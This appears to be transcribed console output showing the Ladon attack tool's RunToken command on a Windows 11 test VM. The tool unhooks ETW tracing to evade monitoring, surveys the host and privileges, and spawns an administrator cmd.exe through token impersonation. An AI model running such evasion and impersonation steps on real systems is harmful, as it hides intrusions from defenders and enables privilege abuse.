 C:\Users\Administrator\Desktop>Ladon RunToken explorer cmd.exe
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 10.10
Start: 2023-05-05 08:24:39
PC Name: WIN11-DEV Lang: en-US
Win Ver:10.0.22621  Win 11, 22H2
Runtime: .net 4.0  ME: x64 OS: x64
Maximum Version .NET 4.8.1 or later
Found: Runtime .net 4.8.9032.0
OS Name: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilegeEnabled
PID: 11516  CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 19664 MB
Load RunToken
Run: C:\Windows\System32\cmd.exe
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22621.
(c) Microsoft Corporation. All rights
C:\Users\Administrator\Desktop>whoami
win11-dev\administrator
C:\Users\Administrator\Desktop>